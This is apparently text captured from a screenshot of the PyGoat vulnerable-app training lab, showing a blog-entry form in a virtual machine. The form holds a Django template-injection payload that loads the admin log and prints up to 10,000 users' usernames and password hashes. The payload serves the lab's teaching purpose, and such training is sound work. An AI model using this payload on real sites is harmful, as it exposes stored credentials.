 PyGoat
Theme
Logout
My Blogs
Home
Add Blog
{% load log %} {% get_admin_log 10000 as log %} {% for i in
log %} {{"\nUser: "}} {{ i.user.get_username }}{{"\nPassword:
"}} {{ i.user.password }} {% endfor %}
OWASP TOP 10 2021
View Code
Back to Lab Details
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
W
PDF
ENG
INTL
2:07 PM
3/21/2024